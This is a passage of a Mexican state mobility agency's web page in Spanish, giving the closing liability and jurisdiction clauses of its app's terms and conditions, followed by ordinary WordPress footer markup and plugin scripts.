la misma. No obstante, lo anterior, LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT se compromete en la medida de sus posibilidades a contribuir a mejorar la calidad de la APLICACIÓN, pero no puede garantizar la precisión ni la actualidad del contenido de la misma.</p><p>La responsabilidad de uso de la APLICACIÓN corresponde solo al usuario. Salvo lo establecido en estos Términos y Condiciones, LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT no es responsable de ninguna pérdida o daño que se produzca en relación con la descarga o el uso de la APLICACIÓN, tales como los producidos como consecuencia de fallos, averías o bloqueos en el funcionamiento de la APLICACIÓN (por ejemplo, y sin carácter limitativo: error en las líneas de comunicaciones, defectos en el hardware o software de la APLICACIÓN o fallos en la red de Internet). Igualmente, LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT tampoco será responsable de los daños producidos como consecuencia de un uso indebido o inadecuado de la APLICACIÓN por parte de los usuarios</p><p>5. <strong>LEGISLACIÓN Y FUERO</strong></p><p>El usuario acepta que la legislación aplicable y los Juzgados y Tribunales competentes para conocer de las divergencias derivadas de la interpretación o aplicación de este clausulado son aplicables a los mexicanos, y se somete, con renuncia expresa a cualquier otro fuero, a los juzgados y tribunales más cercanos al estado de NAYARIT.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div><!-- .entry-content -->

		</div><!-- .article-inner -->
		
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso.png">
         </span>
         <meta itemprop="name" content="Secretaría de Movilidad del Estado de Nayarit">
    </span>
<link itemprop="mainEntityOfPage" href="https://semovi.nayarit.gob.mx/terminos-y-condiciones/" />	</article><!-- #post-## -->
	<section id="comments">
	
	
	</section><!-- #comments -->


					</main><!-- #main -->

		
	</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-one footer-center">
				
<section id="block-29" class="widget-container widget_block"><div class="footer-widget-inside">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="323" src="https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-1024x323.png.webp" alt="" class="wp-image-4912" srcset="https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-1024x323.png.webp 1024w, https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-300x95.png.webp 300w, https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-768x243.png.webp 768w, https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-1536x485.png.webp 1536w, https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-2048x647.png.webp 2048w, https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/Secretaria-de-Movilidad_Logotipo_LetrasBlanxas-677x214.png.webp 677w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p class="has-text-align-center has-sitebg-color has-text-color has-link-color has-large-font-size wp-elements-2d92cce085cdee8cdc841f4213fd2038"><strong>Organización gubernamental<br>Dirección: </strong>Av. Rey Nayar S/N Col. Burócratas Federal, Tepic, México C.P. 63156 <strong><br>Teléfono de oficina: </strong>311 213 5711<strong><br>Correo electrónico:</strong> sec.movilidad@nayarit.gob.mx</p>
</div>
</div>
</div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<div id="footer-top">
			<div class="footer-inside">
				<div style="display:block;float:right;clear: right;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/kahuna" title="Kahuna WordPress Theme by Cryout Creations"> Kahuna</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress</a>.</div><div id="site-copyright"></div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<button id="toTop" aria-label="Volver arriba"><i class="icon-back2top"></i> </button>			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kahuna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-elements-2d92cce085cdee8cdc841f4213fd2038 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--sitebg);}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://semovi.nayarit.gob.mx/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
</script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.1.8" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https:\/\/semovi.nayarit.gob.mx\/wp-admin\/admin-ajax.php","nonce":"a9b066995f","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/semovi.nayarit.gob.mx\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
</script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.8" id="nta-js-global-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/semovi.nayarit.gob.mx\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/semovi.nayarit.gob.mx\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/semovi.nayarit.gob.mx\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3976563343"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4480,"title":"T%C3%A9rminos%20y%20condiciones%20-%20Secretar%C3%ADa%20de%20Movilidad%20del%20Estado%20de%20Nayarit","excerpt":"","featuredImage":false}};
</script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script id="kahuna-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"zoomIn","lpboxratios":[1.2,1.957],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://semovi.nayarit.gob.mx/wp-content/themes/kahuna/resources/js/frontend.js?ver=1.7.0.1" id="kahuna-frontend-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://semovi.nayarit.gob.mx/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://semovi.nayarit.gob.mx/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 05:11:37 -->